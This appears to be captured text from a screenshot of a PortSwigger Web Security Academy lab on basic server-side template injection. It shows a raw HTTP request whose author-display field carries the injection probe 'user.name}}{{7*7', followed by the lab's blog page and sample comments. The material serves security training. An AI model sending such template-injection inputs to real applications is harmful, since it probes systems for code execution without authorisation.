 Request
Pretty Raw Hex
POST /my-account/change-blog-post-author-display HTTP/2
Host: 0a14004703e5e76683241f6d00f90058.web-security-academy.net
Cookie: session=vApeBnY372jrGar5a8MoWagXVGbdHxLk
Content-Length: 79
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://0a14004703e5e76683241f6d00f90058.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
ed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a14004703e5e76683241f6d00f90058.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
blog-post-author-display=user.name}}{{7*7&csrf=C2REwa5JbF9LA0ruepT0KLstRUHBlmdP
Basic server-side template
0a14004703e5e76683241f6d00f90058.web-se
The highlight of my day reading this.
Rose Bush | 26 April 2023
Do you do personal appearances?
Carl Bondioxide | 27 April 2023
I'm just here to read the comments.
Grant Anuncle | 10 May 2023
Thank you! I can't wait to show this to my hu
Peter Wiener49 | 13 May 2023
hi there
Leave a comment